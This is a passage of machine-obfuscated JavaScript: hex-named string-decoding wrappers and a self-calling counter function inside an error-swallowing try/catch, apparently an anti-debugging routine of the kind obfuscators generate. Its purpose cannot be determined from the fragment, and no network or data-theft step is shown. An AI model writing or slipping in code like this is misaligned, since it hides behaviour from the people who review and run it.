0x52d689._0x30193e)+_0x569aea(O00O00911F_0x52d689._0x2606a0,O00O00911F_0x52d689._0x1faa9e,O00O00911F_0x52d689._0xc2664a,O00O00911F_0x52d689._0x59d079,O00O00911F_0x52d689._0x14cb8b)+'r'](_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x303d5f,O00O00911F_0x52d689._0x2bf217,O00O00911F_0x52d689._0x111637,O00O00911F_0x52d689._0x13fa8f,O00O00911F_0x52d689._0x571721)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x20199c,-O00O00911F_0x52d689._0x11694f,O00O00911F_0x52d689._0x126a9c,O00O00911F_0x52d689._0xab826a,O00O00911F_0x52d689._0x55d2e4)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x2f966c,O00O00911F_0x52d689._0x49086a,O00O00911F_0x52d689._0x550ef4,O00O00911F_0x52d689._0xf53ed8)]))[_0x5b55bf(O00O00911F_0x52d689._0x374691,O00O00911F_0x52d689._0x1b5b7e,O00O00911F_0x52d689._0x26968f,O00O00911F_0x52d689._0x446374,O00O00911F_0x52d689._0x4b7c72)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x2df6d7,O00O00911F_0x52d689._0x5ce3da,O00O00911F_0x52d689._0x52544f,O00O00911F_0x52d689._0x2cfb10,O00O00911F_0x52d689._0x4f2260)]);function _0xef5620(_0x4fcdfd,_0x1e6b10,_0x4551ce,_0x41517f,_0x153abe){return _0x495c28(_0x4fcdfd-O00O00911F_0x4f0d58._0x56955a,_0x1e6b10-O00O00911F_0x4f0d58._0xf4ea2,_0x1e6b10,_0x4fcdfd-O00O00911F_0x4f0d58._0x348fb8,_0x153abe-O00O00911F_0x4f0d58._0x542ce8);}function _0x5a6a0c(_0x331035,_0x407c83,_0x3bd4a7,_0x5adc98,_0x9e116e){return _0x15315f(_0x331035-O00O00911F_0x20bfff._0x146b09,_0x3bd4a7,_0x9e116e-O00O00911F_0x20bfff._0x2119b7,_0x5adc98-O00O00911F_0x20bfff._0x311e1f,_0x9e116e-O00O00911F_0x20bfff._0x21fd1a);}function _0x394274(_0x3c38e9,_0x49091c,_0x24e2ef,_0x1dc386,_0x3df4c1){return _0x15315f(_0x3c38e9-O00O00911F_0x534b3e._0x330a87,_0x24e2ef,_0x49091c-O00O00911F_0x534b3e._0x10c8d2,_0x1dc386-O00O00911F_0x534b3e._0x4c02c2,_0x3df4c1-O00O00911F_0x534b3e._0x30fc3c);}function _0x569aea(_0x556e1d,_0x3749d1,_0xd3cef4,_0x3276d6,_0x4d6499){return _0x495c28(_0x556e1d-O00O00911F_0x17af7c._0x463726,_0x3749d1-O00O00911F_0x17af7c._0xd3a3b0,_0x3749d1,_0x4d6499-O00O00911F_0x17af7c._0x5b6759,_0x4d6499-O00O00911F_0x17af7c._0x589cea);}function _0x5b55bf(_0x50fb3e,_0x3f6a94,_0x3eaffc,_0x19a342,_0x5ee35d){return _0x495c28(_0x50fb3e-O00O00911F_0x89540._0x1c6510,_0x3f6a94-O00O00911F_0x89540._0x375cc9,_0x3eaffc,_0x3f6a94-O00O00911F_0x89540._0x17ede4,_0x5ee35d-O00O00911F_0x89540._0x7d9f6b);}_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x3ebbe4,O00O00911F_0x52d689._0x4bf856,O00O00911F_0x52d689._0x3aa90f,O00O00911F_0x52d689._0x2c1884,O00O00911F_0x52d689._0x327f9c)](_0x26d50f,++_0x3396cc);}function _0x177869(_0x1a1966,_0x7a7c01,_0x4018a4,_0xa6ad,_0x1c8822){return O00O00911F_0x301314(_0x4018a4-O00O00911F_0x3982e2._0x3cde5c,_0x7a7c01-O00O00911F_0x3982e2._0x2eae71,_0x4018a4-O00O00911F_0x3982e2._0x19470c,_0x1a1966,_0x1c8822-O00O00911F_0x3982e2._0x230845);}try{if(_0x161283)return _0x26d50f;else _0x42e001[_0x495c28(O00O00911F_0x2a1c99._0x24a422,O00O00911F_0x2a1c99._0x50fcc5,O00O00911F_0x2a1c99._0x10ea85,O00O00911F_0x2a1c99._0x51e9f3,O00O00911F_0x2a1c99._0x3a0dc6)](_0x26d50f,-0x60a*-0x3+-0x8*0x43+0xe*-0x125);}catch(_0xefc9b5){}} 